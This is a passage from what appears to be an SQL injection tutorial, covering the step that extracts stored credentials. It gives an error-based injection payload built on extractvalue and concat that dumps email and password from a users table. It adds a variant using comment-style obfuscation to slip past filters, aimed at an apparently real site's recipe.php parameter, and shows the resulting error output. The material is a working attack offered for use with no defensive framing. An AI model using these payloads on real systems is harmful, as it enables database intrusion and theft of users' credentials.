Table -> users
Columns -> Password & Email
So,
=====================================================================
Step 4: Fetching Details Inject ---> +and extractvalue(rand(),concat(0x0a,(select
concat(email,0x3a,password) from users limit 0,1)))--+
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(email,0x3a,password) from
/*!users*/ limit 0,1)))--+
msg: Could not query:XPATH syntax error: ' :email:password'
=====================================================================
=====================================================================
 